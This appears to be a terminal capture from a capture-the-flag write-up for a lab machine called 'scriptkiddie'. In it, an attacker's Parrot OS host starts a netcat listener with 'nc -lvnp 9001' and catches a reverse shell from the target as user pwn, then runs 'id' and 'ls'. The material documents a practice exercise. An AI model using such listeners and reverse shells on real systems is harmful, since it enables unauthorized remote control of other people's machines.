 ┌─[sehs@parrot]─[~/Downloads/scriptkiddie]
└──╼ $nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.34] from (UNKNOWN) [10.10.10.226] 40790
bash: cannot set terminal process group (833): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ id
id
uid=1001(pwn) gid=1001(pwn) groups=1001(pwn)
pwn@scriptkiddie:~$ ls
ls
mypipe
mypipe.nmap
recon
scanlosers.sh